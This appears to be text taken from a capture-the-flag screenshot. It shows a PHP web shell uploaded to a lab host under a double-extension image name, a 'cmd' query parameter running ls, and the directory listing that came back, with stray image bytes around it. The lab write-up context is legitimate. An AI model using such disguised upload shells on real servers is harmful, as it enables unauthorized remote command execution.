 10.10.10.185/images/uploads/chronos.php.jpg?cmd=ls+-alh
����JFIF``��0
total 7.3M
drwxr-xr-x 2 www-data www-data 4.0K Apr 27 10:35 .
drwxr-xr-x 4 www-data www-data 4.0K Apr 14 05:04 ..
-rw-r--r-- 1 www-data www-data 5.1M Oct 22  2019 7.jpg
-rw-r--r-- 1 www-data www-data 116K Apr 27 10:35 chronos.php.jpg
-rw-r--r-- 1 www-data www-data 1.4M Oct 22  2019 giphy.gif
-rw-r--r-- 1 www-data www-data 122K Oct 22  2019 logo.png
-rw-r--r-- 1 www-data www-data  98K Oct 22  2019 magic-1424x900.jpg
-rw-r--r-- 1 www-data www-data  37K Oct 22  2019 magic-hat_23-2147512156.jpg
-rw-r--r-- 1 www-data www-data  67K Oct 22  2019 magic-wand.jpg
-rw-r--r-- 1 root     root     354K Apr 14 04:56 trx.jpg
��C